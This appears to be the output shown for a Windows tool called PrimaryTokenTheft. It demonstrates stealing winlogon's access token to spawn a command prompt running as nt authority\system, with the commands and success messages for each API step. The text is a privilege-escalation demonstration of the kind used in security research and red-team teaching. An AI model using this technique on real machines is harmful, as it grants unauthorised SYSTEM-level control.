 PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
274 12 2844 9528 0.83 608 1 winlogon
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> .\PrimaryTokenTheft.exe 608
[+] Current user is: John
[+] SeDebugPrivilege enabled!
[+] OpenProcess() success!
[+] OpenProcessToken() success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] Reverting thread to original user context
[+] DuplicateTokenEx() success!
[+] Process spawned!
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system